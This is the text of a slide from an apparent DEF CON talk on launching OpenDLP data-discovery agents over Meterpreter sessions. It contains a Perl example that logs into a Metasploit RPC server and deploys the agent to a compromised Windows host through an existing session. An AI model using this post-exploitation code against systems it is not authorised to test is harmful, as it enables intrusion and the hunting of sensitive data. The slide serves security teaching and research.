 OpenDLP Post Module:
Deployment
Ensure module exists on Metasploit by calling
CheckForModule()
Deploy via the DeployOpenDLP()
my $metaPostModule = MetaPostModule->new();
$metaPostModule->MetaLogin("192.168.1.109", 55552, "msf", "f00bar", 1);
$metaPostModule->SetModuleName("windows/gather/opendlp");
if ($ret_code = $metaPostModule->CheckForModule() ) {
die "Module \"windows/gather/opendlp\" is not installed on the Metasploit host.";
}
my $configString = encode_base64("OpenDLP-generated configuration string");
$metaPostModule->SetSourcePath("c:/metasploit/OpenDLP_files");
$metaPostModule->SetRemotePath("c:/program files/opendlp");
$metaPostModule->SetConfigString($configString);
$metaPostModule->SetSessionId(5);
$ret_code = $metaPostModule->DeployOpenDLP();
LogMe($metaPostModule->GetCommandResponse()); #log the full results
if ($ret_code) {
die "Failed to deploy OpenDLP: " . $metaPostModule->GetLastError();
} else {
print "Successfully deployed OpenDLP.\n";
}
Post-Exploitation Nirvana:Launching OpenDLP Agents over Meterpreter Sessions
27
DEF CON
XX
DEF CON